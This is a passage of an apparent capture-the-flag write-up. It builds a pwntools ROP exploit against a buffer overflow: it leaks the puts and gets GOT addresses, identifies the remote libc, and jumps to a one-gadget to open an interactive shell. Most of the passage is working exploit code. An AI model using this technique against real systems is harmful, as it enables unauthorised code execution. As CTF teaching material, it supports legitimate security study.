 rop.raw(b'\0'*0x38)
rop.puts(context.binary.got['puts'])
rop.puts(context.binary.got['gets'])
rop.main()
r.sendlineafter('to?\n', rop.chain())
3. using the leaked addreses, identify the remote libc version, and calculate the location of a one-gadget. This is
really easy with pwnscripts:
libc_leaks = {'puts': extract_first_bytes(r.recvline(),6),
'gets': extract_first_bytes(r.recvline(),6)}
context.libc = context.libc_database.libc_find(libc_leaks)   # Will be identified as li
bc6_2.27-3ubuntu1_amd64
one_gadget = context.libc.select_gadget(1)
4. return back to main(), and write a jump to get to the one_gadget.
rop = ROP(context.binary)
rop.raw(b'\0'*0x38)
rop.call(one_gadget)
rop.raw(b'\0'*99)    # To satisfy one-gadget
r.sendlineafter('to?\n', rop.chain())
r.interactive()
That's it.
>>> r.interactive()
[*] Switching to interactive mode
ls